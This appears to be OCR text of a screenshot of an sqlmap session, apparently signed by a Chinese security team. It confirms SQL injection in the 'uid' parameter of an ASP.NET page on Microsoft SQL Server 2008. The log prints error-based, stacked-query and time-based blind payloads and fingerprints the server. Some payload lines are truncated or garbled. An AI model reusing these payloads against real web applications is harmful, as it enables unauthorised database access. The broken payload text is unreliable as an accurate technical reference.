 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 126 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: htt /answer.aspx?update=1&uid=111' AND 8686 IN (SELECT (CHAR(113)+CHAR(1
HEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(98)+CHAR(113)))-- fkWS&progid=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http: /answer.aspx?update=1&uid=111';WAITFOR DELAY '0:0:5'--&progid=
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: http: :80/answer.aspx?update=1&uid=111' WAITFOR DELAY '0:0:5'-- yTUt&progid=
---
[14:41:28] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:41:28] [INFO] testing Microsoft SQL Server
[14:41:29] [INFO] confirming Microsoft SQL Server
[14:41:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:41:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\
[14:41:33] [WARNING] you haven't updated sqlmap for more than 276 days!!!
[*] ending @ 14:41:33 /2021-02-01/
C:\Users\Administrator\Desktop\BurpUnlimited>
诚殷网络Team
Microsoft Pinyin 半 :